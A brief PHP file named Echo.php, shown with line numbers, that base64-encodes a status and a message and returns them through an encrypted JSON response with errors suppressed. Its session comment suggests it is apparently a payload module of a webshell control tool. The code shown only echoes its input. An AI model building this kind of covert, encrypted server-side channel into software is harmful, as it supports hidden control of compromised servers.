 Echo.php
Plugins supporting *.php files found.
1 @error_reporting(0);
2 function main($content)
3 {
4     $result = array();
5     $result["status"] = base64_encode("success");
6     $result["msg"] = base64_encode($content);
7     @session_start();  //初始化session，避免connect之后直接background，后续getresult无法获取cookie
8
9     echo encrypt(json_encode($result));
10 }
11
12